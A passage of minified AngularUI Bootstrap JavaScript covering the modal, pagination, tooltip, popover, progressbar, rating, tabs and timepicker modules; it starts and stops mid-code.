l=c.defer(),m=c.defer(),n=c.defer(),o=c.defer(),p={result:l.promise,opened:m.promise,closed:n.promise,rendered:o.promise,close:function(a){return h.close(p,a)},dismiss:function(a){return h.dismiss(p,a)}};if(e=angular.extend({},a.options,e),e.resolve=e.resolve||{},e.appendTo=e.appendTo||d.find(\"body\").eq(0),!e.appendTo.length)throw new Error(\"appendTo element not found. Make sure that the element passed is in DOM.\");if(!e.component&&!e.template&&!e.templateUrl)throw new Error(\"One of component or template or templateUrl options is required.\");var q;q=e.component?c.when(g.resolve(e.resolve,{},null,null)):c.all([i(e),g.resolve(e.resolve,{},null,null)]);var r;return r=k=c.all([k]).then(j,j).then(function(a){function c(b,c,d,e){b.$scope=g,b.$scope.$resolve={},d?b.$scope.$uibModalInstance=p:b.$uibModalInstance=p;var f=c?a[1]:a;angular.forEach(f,function(a,c){e&&(b[c]=a),b.$scope.$resolve[c]=a})}var d=e.scope||b,g=d.$new();g.$close=p.close,g.$dismiss=p.dismiss,g.$on(\"$destroy\",function(){g.$$uibDestructionScheduled||g.$dismiss(\"$uibUnscheduledDestruction\")});var i,j,k={scope:g,deferred:l,renderDeferred:o,closedDeferred:n,animation:e.animation,backdrop:e.backdrop,keyboard:e.keyboard,backdropClass:e.backdropClass,windowTopClass:e.windowTopClass,windowClass:e.windowClass,windowTemplateUrl:e.windowTemplateUrl,ariaLabelledBy:e.ariaLabelledBy,ariaDescribedBy:e.ariaDescribedBy,size:e.size,openedClass:e.openedClass,appendTo:e.appendTo},q={},r={};e.component?(c(q,!1,!0,!1),q.name=e.component,k.component=q):e.controller&&(c(r,!0,!1,!0),j=f(e.controller,r,!0,e.controllerAs),e.controllerAs&&e.bindToController&&(i=j.instance,i.$close=g.$close,i.$dismiss=g.$dismiss,angular.extend(i,{$resolve:r.$scope.$resolve},d)),i=j(),angular.isFunction(i.$onInit)&&i.$onInit()),e.component||(k.content=a[0]),h.open(p,k),m.resolve(!0)},function(a){m.reject(a),l.reject(a)})[\"finally\"](function(){k===r&&(k=null)}),p},j}]};return a}),angular.module(\"ui.bootstrap.paging\",[]).factory(\"uibPaging\",[\"$parse\",function(a){return{create:function(b,c,d){b.setNumPages=d.numPages?a(d.numPages).assign:angular.noop,b.ngModelCtrl={$setViewValue:angular.noop},b._watchers=[],b.init=function(a,e){b.ngModelCtrl=a,b.config=e,a.$render=function(){b.render()},d.itemsPerPage?b._watchers.push(c.$parent.$watch(d.itemsPerPage,function(a){\nb.itemsPerPage=parseInt(a,10),c.totalPages=b.calculateTotalPages(),b.updatePage()})):b.itemsPerPage=e.itemsPerPage,c.$watch(\"totalItems\",function(a,d){(angular.isDefined(a)||a!==d)&&(c.totalPages=b.calculateTotalPages(),b.updatePage())})},b.calculateTotalPages=function(){var a=b.itemsPerPage<1?1:Math.ceil(c.totalItems/b.itemsPerPage);return Math.max(a||0,1)},b.render=function(){c.page=parseInt(b.ngModelCtrl.$viewValue,10)||1},c.selectPage=function(a,d){d&&d.preventDefault();var e=!c.ngDisabled||!d;e&&c.page!==a&&a>0&&a<=c.totalPages&&(d&&d.target&&d.target.blur(),b.ngModelCtrl.$setViewValue(a),b.ngModelCtrl.$render())},c.getText=function(a){return c[a+\"Text\"]||b.config[a+\"Text\"]},c.noPrevious=function(){return 1===c.page},c.noNext=function(){return c.page===c.totalPages},b.updatePage=function(){b.setNumPages(c.$parent,c.totalPages),c.page>c.totalPages?c.selectPage(c.totalPages):b.ngModelCtrl.$render()},c.$on(\"$destroy\",function(){for(;b._watchers.length;)b._watchers.shift()()})}}}]),angular.module(\"ui.bootstrap.pager\",[\"ui.bootstrap.paging\",\"ui.bootstrap.tabindex\"]).controller(\"UibPagerController\",[\"$scope\",\"$attrs\",\"uibPaging\",\"uibPagerConfig\",function(a,b,c,d){a.align=angular.isDefined(b.align)?a.$parent.$eval(b.align):d.align,c.create(this,a,b)}]).constant(\"uibPagerConfig\",{itemsPerPage:10,previousText:\"\u00ab Previous\",nextText:\"Next \u00bb\",align:!0}).directive(\"uibPager\",[\"uibPagerConfig\",function(a){return{scope:{totalItems:\"=\",previousText:\"@\",nextText:\"@\",ngDisabled:\"=\"},require:[\"uibPager\",\"?ngModel\"],restrict:\"A\",controller:\"UibPagerController\",controllerAs:\"pager\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/pager/pager.html\"},link:function(b,c,d,e){c.addClass(\"pager\");var f=e[0],g=e[1];g&&f.init(g,a)}}}]),angular.module(\"ui.bootstrap.pagination\",[\"ui.bootstrap.paging\",\"ui.bootstrap.tabindex\"]).controller(\"UibPaginationController\",[\"$scope\",\"$attrs\",\"$parse\",\"uibPaging\",\"uibPaginationConfig\",function(a,b,c,d,e){function f(a,b,c){return{number:a,text:b,active:c}}function g(a,b){var c=[],d=1,e=b,g=angular.isDefined(i)&&b>i;g&&(j?(d=Math.max(a-Math.floor(i/2),1),e=d+i-1,e>b&&(e=b,d=e-i+1)):(d=(Math.ceil(a/i)-1)*i+1,e=Math.min(d+i-1,b)));for(var h=d;e>=h;h++){var n=f(h,m(h),h===a);c.push(n)}if(g&&i>0&&(!j||k||l)){if(d>1){if(!l||d>3){var o=f(d-1,\"...\",!1);c.unshift(o)}if(l){if(3===d){var p=f(2,\"2\",!1);c.unshift(p)}var q=f(1,\"1\",!1);c.unshift(q)}}if(b>e){if(!l||b-2>e){var r=f(e+1,\"...\",!1);c.push(r)}if(l){if(e===b-2){var s=f(b-1,b-1,!1);c.push(s)}var t=f(b,b,!1);c.push(t)}}}return c}var h=this,i=angular.isDefined(b.maxSize)?a.$parent.$eval(b.maxSize):e.maxSize,j=angular.isDefined(b.rotate)?a.$parent.$eval(b.rotate):e.rotate,k=angular.isDefined(b.forceEllipses)?a.$parent.$eval(b.forceEllipses):e.forceEllipses,l=angular.isDefined(b.boundaryLinkNumbers)?a.$parent.$eval(b.boundaryLinkNumbers):e.boundaryLinkNumbers,m=angular.isDefined(b.pageLabel)?function(c){return a.$parent.$eval(b.pageLabel,{$page:c})}:angular.identity;a.boundaryLinks=angular.isDefined(b.boundaryLinks)?a.$parent.$eval(b.boundaryLinks):e.boundaryLinks,a.directionLinks=angular.isDefined(b.directionLinks)?a.$parent.$eval(b.directionLinks):e.directionLinks,b.$set(\"role\",\"menu\"),d.create(this,a,b),b.maxSize&&h._watchers.push(a.$parent.$watch(c(b.maxSize),function(a){i=parseInt(a,10),h.render()}));var n=this.render;this.render=function(){n(),a.page>0&&a.page<=a.totalPages&&(a.pages=g(a.page,a.totalPages))}}]).constant(\"uibPaginationConfig\",{itemsPerPage:10,boundaryLinks:!1,boundaryLinkNumbers:!1,directionLinks:!0,firstText:\"First\",previousText:\"Previous\",nextText:\"Next\",lastText:\"Last\",rotate:!0,forceEllipses:!1}).directive(\"uibPagination\",[\"$parse\",\"uibPaginationConfig\",function(a,b){return{scope:{totalItems:\"=\",firstText:\"@\",previousText:\"@\",nextText:\"@\",lastText:\"@\",ngDisabled:\"=\"},require:[\"uibPagination\",\"?ngModel\"],restrict:\"A\",controller:\"UibPaginationController\",controllerAs:\"pagination\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/pagination/pagination.html\"},link:function(a,c,d,e){c.addClass(\"pagination\");var f=e[0],g=e[1];g&&f.init(g,b)}}}]),angular.module(\"ui.bootstrap.tooltip\",[\"ui.bootstrap.position\",\"ui.bootstrap.stackedMap\"]).provider(\"$uibTooltip\",function(){function a(a){var b=/[A-Z]/g,c=\"-\";return a.replace(b,function(a,b){return(b?c:\"\")+a.toLowerCase()})}var b={placement:\"top\",placementClassPrefix:\"\",animation:!0,popupDelay:0,popupCloseDelay:0,useContentExp:!1},c={mouseenter:\"mouseleave\",click:\"click\",outsideClick:\"outsideClick\",focus:\"blur\",none:\"\"},d={};this.options=function(a){angular.extend(d,a)},this.setTriggers=function(a){angular.extend(c,a)},this.$get=[\"$window\",\"$compile\",\"$timeout\",\"$document\",\"$uibPosition\",\"$interpolate\",\"$rootScope\",\"$parse\",\"$$stackedMap\",function(e,f,g,h,i,j,k,l,m){function n(a){if(27===a.which){var b=o.top();b&&(b.value.close(),b=null)}}var o=m.createNew();return h.on(\"keyup\",n),k.$on(\"$destroy\",function(){h.off(\"keyup\",n)}),function(e,k,m,n){function p(a){var b=(a||n.trigger||m).split(\" \"),d=b.map(function(a){return c[a]||a});return{show:b,hide:d}}n=angular.extend({},b,d,n);var q=a(e),r=j.startSymbol(),s=j.endSymbol(),t=\"<div \"+q+'-popup uib-title=\"'+r+\"title\"+s+'\" '+(n.useContentExp?'content-exp=\"contentExp()\" ':'content=\"'+r+\"content\"+s+'\" ')+'origin-scope=\"origScope\" class=\"uib-position-measure '+k+'\" tooltip-animation-class=\"fade\"uib-tooltip-classes ng-class=\"{ in: isOpen }\" ></div>';return{compile:function(a,b){var c=f(t);return function(a,b,d,f){function j(){P.isOpen?q():m()}function m(){O&&!a.$eval(d[k+\"Enable\"])||(u(),x(),P.popupDelay?H||(H=g(r,P.popupDelay,!1)):r())}function q(){s(),P.popupCloseDelay?I||(I=g(t,P.popupCloseDelay,!1)):t()}function r(){return s(),u(),P.content?(v(),void P.$evalAsync(function(){P.isOpen=!0,y(!0),U()})):angular.noop}function s(){H&&(g.cancel(H),H=null),J&&(g.cancel(J),J=null)}function t(){P&&P.$evalAsync(function(){P&&(P.isOpen=!1,y(!1),P.animation?G||(G=g(w,150,!1)):w())})}function u(){I&&(g.cancel(I),I=null),G&&(g.cancel(G),G=null)}function v(){E||(F=P.$new(),E=c(F,function(a){M?h.find(\"body\").append(a):b.after(a)}),o.add(P,{close:t}),z())}function w(){s(),u(),A(),E&&(E.remove(),E=null,K&&g.cancel(K)),o.remove(P),F&&(F.$destroy(),F=null)}function x(){P.title=d[k+\"Title\"],S?P.content=S(a):P.content=d[e],P.popupClass=d[k+\"Class\"],P.placement=angular.isDefined(d[k+\"Placement\"])?d[k+\"Placement\"]:n.placement;var b=i.parsePlacement(P.placement);L=b[1]?b[0]+\"-\"+b[1]:b[0];var c=parseInt(d[k+\"PopupDelay\"],10),f=parseInt(d[k+\"PopupCloseDelay\"],10);P.popupDelay=isNaN(c)?n.popupDelay:c,P.popupCloseDelay=isNaN(f)?n.popupCloseDelay:f}function y(b){R&&angular.isFunction(R.assign)&&R.assign(a,b)}function z(){T.length=0,S?(T.push(a.$watch(S,function(a){P.content=a,!a&&P.isOpen&&t()})),T.push(F.$watch(function(){Q||(Q=!0,F.$$postDigest(function(){Q=!1,P&&P.isOpen&&U()}))}))):T.push(d.$observe(e,function(a){P.content=a,!a&&P.isOpen?t():U()})),T.push(d.$observe(k+\"Title\",function(a){P.title=a,P.isOpen&&U()})),T.push(d.$observe(k+\"Placement\",function(a){P.placement=a?a:n.placement,P.isOpen&&U()}))}function A(){T.length&&(angular.forEach(T,function(a){a()}),T.length=0)}function B(a){P&&P.isOpen&&E&&(b[0].contains(a.target)||E[0].contains(a.target)||q())}function C(a){27===a.which&&q()}function D(){var c=[],e=[],f=a.$eval(d[k+\"Trigger\"]);V(),angular.isObject(f)?(Object.keys(f).forEach(function(a){c.push(a),e.push(f[a])}),N={show:c,hide:e}):N=p(f),\"none\"!==N.show&&N.show.forEach(function(a,c){\"outsideClick\"===a?(b.on(\"click\",j),h.on(\"click\",B)):a===N.hide[c]?b.on(a,j):a&&(b.on(a,m),b.on(N.hide[c],q)),b.on(\"keypress\",C)})}var E,F,G,H,I,J,K,L,M=angular.isDefined(n.appendToBody)?n.appendToBody:!1,N=p(void 0),O=angular.isDefined(d[k+\"Enable\"]),P=a.$new(!0),Q=!1,R=angular.isDefined(d[k+\"IsOpen\"])?l(d[k+\"IsOpen\"]):!1,S=n.useContentExp?l(d[e]):!1,T=[],U=function(){E&&E.html()&&(J||(J=g(function(){var a=i.positionElements(b,E,P.placement,M),c=angular.isDefined(E.offsetHeight)?E.offsetHeight:E.prop(\"offsetHeight\"),d=M?i.offset(b):i.position(b);E.css({top:a.top+\"px\",left:a.left+\"px\"});var e=a.placement.split(\"-\");E.hasClass(e[0])||(E.removeClass(L.split(\"-\")[0]),E.addClass(e[0])),E.hasClass(n.placementClassPrefix+a.placement)||(E.removeClass(n.placementClassPrefix+L),E.addClass(n.placementClassPrefix+a.placement)),K=g(function(){var a=angular.isDefined(E.offsetHeight)?E.offsetHeight:E.prop(\"offsetHeight\"),b=i.adjustTop(e,d,c,a);b&&E.css(b),K=null},0,!1),E.hasClass(\"uib-position-measure\")?(i.positionArrow(E,a.placement),E.removeClass(\"uib-position-measure\")):L!==a.placement&&i.positionArrow(E,a.placement),L=a.placement,J=null},0,!1)))};P.origScope=a,P.isOpen=!1,P.contentExp=function(){return P.content},d.$observe(\"disabled\",function(a){a&&s(),a&&P.isOpen&&t()}),R&&a.$watch(R,function(a){P&&!a===P.isOpen&&j()});var V=function(){N.show.forEach(function(a){\"outsideClick\"===a?b.off(\"click\",j):(b.off(a,m),b.off(a,j)),b.off(\"keypress\",C)}),N.hide.forEach(function(a){\"outsideClick\"===a?h.off(\"click\",B):b.off(a,q)})};D();var W=a.$eval(d[k+\"Animation\"]);P.animation=angular.isDefined(W)?!!W:n.animation;var X,Y=k+\"AppendToBody\";X=Y in d&&void 0===d[Y]?!0:a.$eval(d[Y]),M=angular.isDefined(X)?X:M,a.$on(\"$destroy\",function(){V(),w(),P=null})}}}}}]}).directive(\"uibTooltipTemplateTransclude\",[\"$animate\",\"$sce\",\"$compile\",\"$templateRequest\",function(a,b,c,d){return{link:function(e,f,g){var h,i,j,k=e.$eval(g.tooltipTemplateTranscludeScope),l=0,m=function(){i&&(i.remove(),i=null),h&&(h.$destroy(),h=null),j&&(a.leave(j).then(function(){i=null}),i=j,j=null)};e.$watch(b.parseAsResourceUrl(g.uibTooltipTemplateTransclude),function(b){var g=++l;b?(d(b,!0).then(function(d){if(g===l){var e=k.$new(),i=d,n=c(i)(e,function(b){m(),a.enter(b,f)});h=e,j=n,h.$emit(\"$includeContentLoaded\",b)}},function(){g===l&&(m(),e.$emit(\"$includeContentError\",b))}),e.$emit(\"$includeContentRequested\",b)):m()}),e.$on(\"$destroy\",m)}}}]).directive(\"uibTooltipClasses\",[\"$uibPosition\",function(a){return{restrict:\"A\",link:function(b,c,d){if(b.placement){var e=a.parsePlacement(b.placement);c.addClass(e[0])}b.popupClass&&c.addClass(b.popupClass),b.animation&&c.addClass(d.tooltipAnimationClass)}}}]).directive(\"uibTooltipPopup\",function(){return{restrict:\"A\",scope:{content:\"@\"},templateUrl:\"uib/template/tooltip/tooltip-popup.html\"}}).directive(\"uibTooltip\",[\"$uibTooltip\",function(a){return a(\"uibTooltip\",\"tooltip\",\"mouseenter\")}]).directive(\"uibTooltipTemplatePopup\",function(){return{restrict:\"A\",scope:{contentExp:\"&\",originScope:\"&\"},templateUrl:\"uib/template/tooltip/tooltip-template-popup.html\"}}).directive(\"uibTooltipTemplate\",[\"$uibTooltip\",function(a){return a(\"uibTooltipTemplate\",\"tooltip\",\"mouseenter\",{useContentExp:!0})}]).directive(\"uibTooltipHtmlPopup\",function(){return{restrict:\"A\",scope:{contentExp:\"&\"},templateUrl:\"uib/template/tooltip/tooltip-html-popup.html\"}}).directive(\"uibTooltipHtml\",[\"$uibTooltip\",function(a){return a(\"uibTooltipHtml\",\"tooltip\",\"mouseenter\",{useContentExp:!0})}]),angular.module(\"ui.bootstrap.popover\",[\"ui.bootstrap.tooltip\"]).directive(\"uibPopoverTemplatePopup\",function(){return{restrict:\"A\",scope:{uibTitle:\"@\",contentExp:\"&\",originScope:\"&\"},templateUrl:\"uib/template/popover/popover-template.html\"}}).directive(\"uibPopoverTemplate\",[\"$uibTooltip\",function(a){return a(\"uibPopoverTemplate\",\"popover\",\"click\",{useContentExp:!0})}]).directive(\"uibPopoverHtmlPopup\",function(){return{restrict:\"A\",scope:{contentExp:\"&\",uibTitle:\"@\"},templateUrl:\"uib/template/popover/popover-html.html\"}}).directive(\"uibPopoverHtml\",[\"$uibTooltip\",function(a){return a(\"uibPopoverHtml\",\"popover\",\"click\",{useContentExp:!0})}]).directive(\"uibPopoverPopup\",function(){return{restrict:\"A\",scope:{uibTitle:\"@\",content:\"@\"},templateUrl:\"uib/template/popover/popover.html\"}}).directive(\"uibPopover\",[\"$uibTooltip\",function(a){return a(\"uibPopover\",\"popover\",\"click\")}]),angular.module(\"ui.bootstrap.progressbar\",[]).constant(\"uibProgressConfig\",{animate:!0,max:100}).controller(\"UibProgressController\",[\"$scope\",\"$attrs\",\"uibProgressConfig\",function(a,b,c){function d(){return angular.isDefined(a.maxParam)?a.maxParam:c.max}var e=this,f=angular.isDefined(b.animate)?a.$parent.$eval(b.animate):c.animate;this.bars=[],a.max=d(),this.addBar=function(a,b,c){f||b.css({transition:\"none\"}),this.bars.push(a),a.max=d(),a.title=c&&angular.isDefined(c.title)?c.title:\"progressbar\",a.$watch(\"value\",function(b){a.recalculatePercentage()}),a.recalculatePercentage=function(){var b=e.bars.reduce(function(a,b){return b.percent=+(100*b.value/b.max).toFixed(2),a+b.percent},0);b>100&&(a.percent-=b-100)},a.$on(\"$destroy\",function(){b=null,e.removeBar(a)})},this.removeBar=function(a){this.bars.splice(this.bars.indexOf(a),1),this.bars.forEach(function(a){a.recalculatePercentage()})},a.$watch(\"maxParam\",function(a){e.bars.forEach(function(a){a.max=d(),a.recalculatePercentage()})})}]).directive(\"uibProgress\",function(){return{replace:!0,transclude:!0,controller:\"UibProgressController\",require:\"uibProgress\",scope:{maxParam:\"=?max\"},templateUrl:\"uib/template/progressbar/progress.html\"}}).directive(\"uibBar\",function(){return{replace:!0,transclude:!0,require:\"^uibProgress\",scope:{value:\"=\",type:\"@\"},templateUrl:\"uib/template/progressbar/bar.html\",link:function(a,b,c,d){d.addBar(a,b,c)}}}).directive(\"uibProgressbar\",function(){return{replace:!0,transclude:!0,controller:\"UibProgressController\",scope:{value:\"=\",maxParam:\"=?max\",type:\"@\"},templateUrl:\"uib/template/progressbar/progressbar.html\",link:function(a,b,c,d){d.addBar(a,angular.element(b.children()[0]),{title:c.title})}}}),angular.module(\"ui.bootstrap.rating\",[]).constant(\"uibRatingConfig\",{max:5,stateOn:null,stateOff:null,enableReset:!0,titles:[\"one\",\"two\",\"three\",\"four\",\"five\"]}).controller(\"UibRatingController\",[\"$scope\",\"$attrs\",\"uibRatingConfig\",function(a,b,c){var d={$setViewValue:angular.noop},e=this;this.init=function(e){d=e,d.$render=this.render,d.$formatters.push(function(a){return angular.isNumber(a)&&a<<0!==a&&(a=Math.round(a)),a}),this.stateOn=angular.isDefined(b.stateOn)?a.$parent.$eval(b.stateOn):c.stateOn,this.stateOff=angular.isDefined(b.stateOff)?a.$parent.$eval(b.stateOff):c.stateOff,this.enableReset=angular.isDefined(b.enableReset)?a.$parent.$eval(b.enableReset):c.enableReset;var f=angular.isDefined(b.titles)?a.$parent.$eval(b.titles):c.titles;this.titles=angular.isArray(f)&&f.length>0?f:c.titles;var g=angular.isDefined(b.ratingStates)?a.$parent.$eval(b.ratingStates):new Array(angular.isDefined(b.max)?a.$parent.$eval(b.max):c.max);a.range=this.buildTemplateObjects(g)},this.buildTemplateObjects=function(a){for(var b=0,c=a.length;c>b;b++)a[b]=angular.extend({index:b},{stateOn:this.stateOn,stateOff:this.stateOff,title:this.getTitle(b)},a[b]);return a},this.getTitle=function(a){return a>=this.titles.length?a+1:this.titles[a]},a.rate=function(b){if(!a.readonly&&b>=0&&b<=a.range.length){var c=e.enableReset&&d.$viewValue===b?0:b;d.$setViewValue(c),d.$render()}},a.enter=function(b){a.readonly||(a.value=b),a.onHover({value:b})},a.reset=function(){a.value=d.$viewValue,a.onLeave()},a.onKeydown=function(b){/(37|38|39|40)/.test(b.which)&&(b.preventDefault(),b.stopPropagation(),a.rate(a.value+(38===b.which||39===b.which?1:-1)))},this.render=function(){a.value=d.$viewValue,a.title=e.getTitle(a.value-1)}}]).directive(\"uibRating\",function(){return{require:[\"uibRating\",\"ngModel\"],restrict:\"A\",scope:{readonly:\"=?readOnly\",onHover:\"&\",onLeave:\"&\"},controller:\"UibRatingController\",templateUrl:\"uib/template/rating/rating.html\",link:function(a,b,c,d){var e=d[0],f=d[1];e.init(f)}}}),angular.module(\"ui.bootstrap.tabs\",[]).controller(\"UibTabsetController\",[\"$scope\",function(a){function b(a){for(var b=0;b<d.tabs.length;b++)if(d.tabs[b].index===a)return b}var c,d=this;d.tabs=[],d.select=function(a,f){if(!e){var g=b(c),h=d.tabs[g];if(h){if(h.tab.onDeselect({$event:f,$selectedIndex:a}),f&&f.isDefaultPrevented())return;h.tab.active=!1}var i=d.tabs[a];i?(i.tab.onSelect({$event:f}),i.tab.active=!0,d.active=i.index,c=i.index):!i&&angular.isDefined(c)&&(d.active=null,c=null)}},d.addTab=function(a){if(d.tabs.push({tab:a,index:a.index}),d.tabs.sort(function(a,b){return a.index>b.index?1:a.index<b.index?-1:0}),a.index===d.active||!angular.isDefined(d.active)&&1===d.tabs.length){var c=b(a.index);d.select(c)}},d.removeTab=function(a){for(var b,c=0;c<d.tabs.length;c++)if(d.tabs[c].tab===a){b=c;break}if(d.tabs[b].index===d.active){var e=b===d.tabs.length-1?b-1:b+1%d.tabs.length;d.select(e)}d.tabs.splice(b,1)},a.$watch(\"tabset.active\",function(a){angular.isDefined(a)&&a!==c&&d.select(b(a))});var e;a.$on(\"$destroy\",function(){e=!0})}]).directive(\"uibTabset\",function(){return{transclude:!0,replace:!0,scope:{},bindToController:{active:\"=?\",type:\"@\"},controller:\"UibTabsetController\",controllerAs:\"tabset\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/tabs/tabset.html\"},link:function(a,b,c){a.vertical=angular.isDefined(c.vertical)?a.$parent.$eval(c.vertical):!1,a.justified=angular.isDefined(c.justified)?a.$parent.$eval(c.justified):!1}}}).directive(\"uibTab\",[\"$parse\",function(a){return{require:\"^uibTabset\",replace:!0,templateUrl:function(a,b){return b.templateUrl||\"uib/template/tabs/tab.html\"},transclude:!0,scope:{heading:\"@\",index:\"=?\",classes:\"@?\",onSelect:\"&select\",onDeselect:\"&deselect\"},controller:function(){},controllerAs:\"tab\",link:function(b,c,d,e,f){b.disabled=!1,d.disable&&b.$parent.$watch(a(d.disable),function(a){b.disabled=!!a}),angular.isUndefined(d.index)&&(e.tabs&&e.tabs.length?b.index=Math.max.apply(null,e.tabs.map(function(a){return a.index}))+1:b.index=0),angular.isUndefined(d.classes)&&(b.classes=\"\"),b.select=function(a){if(!b.disabled){for(var c,d=0;d<e.tabs.length;d++)if(e.tabs[d].tab===b){c=d;break}e.select(c,a)}},e.addTab(b),b.$on(\"$destroy\",function(){e.removeTab(b)}),b.$transcludeFn=f}}}]).directive(\"uibTabHeadingTransclude\",function(){return{restrict:\"A\",require:\"^uibTab\",link:function(a,b){a.$watch(\"headingElement\",function(a){a&&(b.html(\"\"),b.append(a))})}}}).directive(\"uibTabContentTransclude\",function(){function a(a){return a.tagName&&(a.hasAttribute(\"uib-tab-heading\")||a.hasAttribute(\"data-uib-tab-heading\")||a.hasAttribute(\"x-uib-tab-heading\")||\"uib-tab-heading\"===a.tagName.toLowerCase()||\"data-uib-tab-heading\"===a.tagName.toLowerCase()||\"x-uib-tab-heading\"===a.tagName.toLowerCase()||\"uib:tab-heading\"===a.tagName.toLowerCase())}return{restrict:\"A\",require:\"^uibTabset\",link:function(b,c,d){var e=b.$eval(d.uibTabContentTransclude).tab;e.$transcludeFn(e.$parent,function(b){angular.forEach(b,function(b){a(b)?e.headingElement=b:c.append(b)})})}}}),angular.module(\"ui.bootstrap.timepicker\",[]).constant(\"uibTimepickerConfig\",{hourStep:1,minuteStep:1,secondStep:1,showMeridian:!0,showSeconds:!1,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0,showSpinners:!0,templateUrl:\"uib/template/timepicker/timepicker.html\"}).controller(\"UibTimepickerController\",[\"$scope\",\"$element\",\"$attrs\",\"$parse\",\"$log\",\"$locale\",\"uibTimepickerConfig\",function(a,b,c,d,e,f,g){function h(){var b=+a.hours,c=a.showMeridian?b>0&&13>b:b>=0&&24>b;return c&&\"\"!==a.hours?(a.showMeridian&&(12===b&&(b=0),a.meridian===y[1]&&(b+=12)),b):void 0}function i(){var b=+a.minutes,c=b>=0&&60>b;return c&&\"\"!==a.minutes?b:void 0}function j(){var b=+a.seconds;return b>=0&&60>b?b:void 0}function k(a,b){return null===a?\"\":angular.isDefined(a)&&a.toString().length<2&&!b?\"0\"+a:a.toString()}function l(a){m(),x.$setViewValue(new Date(v)),n(a)}function m(){s&&s.$setValidity(\"hours\",!0),t&&t.$setValidity(\"minutes\",!0),u&&u.$setValidity(\"seconds\",!0),x.$setValidity(\"time\",!0),a.invalidHours=!1,a.invalidMinutes=!1,a.invalidSeconds=!1}function n(b){if(x.$modelValue){var c=v.getHours(),d=v.getMinutes(),e=v.getSeconds();a.showMeridian&&(c=0===c||12===c?12:c%12),a.hours=\"h\"===b?c:k(c,!z),\"m\"!==b&&(a.minutes=k(d)),a.meridian=v.getHours()<12?y[0]:y[1],\"s\"!==b&&(a.seconds=k(e)),a.meridian=v.getHours()<12?y[0]:y[1]}else a.hours=null,a.minutes=null,a.seconds=null,a.meridian=y[0]}function o(a){v=q(v,a),l()}function p(a,b){return q(a,60*b)}function q(a,b){var c=new Date(a.getTime()+1e3*b),d=new Date(a);return d.setHours(c.getHours(),c.getMinutes(),c.getSeconds()),d}function r(){return(null===a.hours||\"\"===a.hours)&&(null===a.minutes||\"\"===a.minutes)&&(!a.showSeconds||a.showSeconds&&(null===a.seconds||\"\"===a.seconds))}var s,t,u,v=new Date,w=[],x={$setViewValue:angular.noop},y=angular.isDefined(c.meridians)?a.$parent.$eval(c.meridians):g.meridians||f.DATETIME_FORMATS.AMPMS,z=angular.isDefined(c.padHours)?a.$parent.$eval(c.padHours):!0;a.tabindex=angular.isDefined(c.tabindex)?c.tabindex:0,b.removeAttr(\"tabindex\"),this.init=function(b,d){x=b,x.$render=this.render,x.$formatters.unshift(function(a){return a?new Date(a):null});var e=d.eq(0),f=d.eq(1),h=d.eq(2);s=e.controller(\"ngModel\"),t=f.controller(\"ngModel\"),u=h.controller(\"ngModel\");var i=angular.isDefined(c.mousewheel)?a.$parent.$eval(c.mousewheel):g.mousewheel;i&&this.setupMousewheelEvents(e,f,h);var j=angular.isDefined(c.arrowkeys)?a.$parent.$eval(c.arrowkeys):g.arrowkeys;j&&this.setupArrowkeyEvents(e,f,h),a.readonlyInput=angular.isDefined(c.readonlyInput)?a.$parent.$eval(c.readonlyInput):g.readonlyInput,this.setupInputEvents(e,f,h)};var A=g.hourStep;c.hourStep&&w.push(a.$parent.$watch(d(c.hourStep),function(a){A=+a}));var B=g.minuteStep;c.minuteStep&&w.push(a.$parent.$watch(d(c.minuteStep),function(a){B=+a}));var C;w.push(a.$parent.$watch(d(c.min),function(a){var b=new Date(a);C=isNaN(b)?void 0:b}));var D;w.push(a.$parent.$watch(d(c.max),function(a){var b=new Date(a);D=isNaN(b)?void 0:b}));var E=!1;c.ngDisabled&&w.push(a.$parent.$watch(d(c.ngDisabled),function(a){E=a})),a.noIncrementHours=function(){var a=p(v,60*A);return E||a>D||v>a&&C>a},a.noDecrementHours=function(){var a=p(v,60*-A);return E||C>a||a>v&&a>D},a.noIncrementMinutes=function(){var a=p(v,B);return E||a>D||v>a&&C>a},a.noDecrementMinutes=function(){var a=p(v,-B);return E||C>a||a>v&&a>D},a.noIncrementSeconds=function(){var a=q(v,F);return E||a>D||v>a&&C>a},a.noDecrementSeconds=function(){var a=q(v,-F);return E||C>a||a>v&&a>D},a.noToggleMeridian=function(){return v.getHours()<12?E||p(v,720)>D:E||p(v,-720)<C};var F=g.secondStep;c.secondStep&&w.push(a.$parent.$watch(d(c.secondStep),function(a){F=+a})),a.showSeconds=g.showSeconds,c.showSeconds&&w.push(a.$parent.$watch(d(c.showSeconds),function(b){a.showSeconds=!!b})),a.showMeridian=g.showMeridian,c.showMeridian&&w.push(a.$parent.$watch(d(c.showMeridian),function(b){if(a.showMeridian=!!b,x.$error.time){var c=h(),d=i();angular.isDefined(c)&&angular.isDefined(d)&&(v.setHours(c),l())}else n()})),this.setupMousewheelEvents=function(b,c,d){var e=function(a){a.originalEvent&&(a=a.originalEvent);var b=a.wheelDelta?a.wheelDelta:-a.deltaY;return a.detail||b>0};b.on(\"mousewheel wheel\",function(b){E||a.$apply(e(b)?a.incrementHours():a.decrementHours()),b.preventDefault()}),c.on(\"mousewheel wheel\",function(b){E||a.$apply(e(b)?a.incrementMinutes():a.decrementMinutes()),b.preventDefault()}),d.on(\"mousewheel wheel\",function(b){E||a.$apply(e(b)?a.incrementSeconds():a.decrementSeconds()),b.preventDefault()})},this.setupArrowkeyEvents=function(b,c,d){b.on(\"keydown\",function(b){E||(38===b.which?(b.preventDefault(),a.incrementHours(),a.$apply()):40===b.which&&(b.preventDefault(),a.decrementHours(),a.$apply()))}),c.on(\"keydown\",function(b){E||(38===b.which?(b.preventDefault(),a.incrementMinutes(),a.$apply()):40===b.which&&(b.preventDefault(),a.decrementMinutes(),a.$apply()))}),d.on(\"keydown\",function(b){E||(38===b.which?(b.preventDefault(),a.incrementSeconds(),a.$apply()):40===b.which&&(b.preventDefault(),a.decrementSeconds(),a.$apply()))})},this.setupInputEvents=function(b,c,d){if(a.readonlyInput)return a.updateHours=angular.noop,a.updateMinutes=angular.noop,void(a.updateSeconds=angular.noop);var 